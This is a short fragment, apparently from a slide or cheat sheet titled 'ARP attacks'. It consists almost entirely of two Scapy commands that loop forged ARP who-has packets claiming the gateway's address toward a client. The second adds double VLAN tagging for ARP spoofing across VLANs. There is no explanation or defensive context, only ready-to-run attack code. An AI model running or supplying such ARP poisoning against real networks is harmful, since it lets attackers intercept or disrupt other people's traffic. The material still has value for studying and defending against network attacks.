 ARP attacks
send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway,
pdst=client), inter=RandNum(10,40), loop=1 ) # half duplex
send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
/ARP(op="who-has", psrc=gateway, pdst=client),
inter=RandNum(10,40), loop=1 ) # ARP spoofing in VLANS
 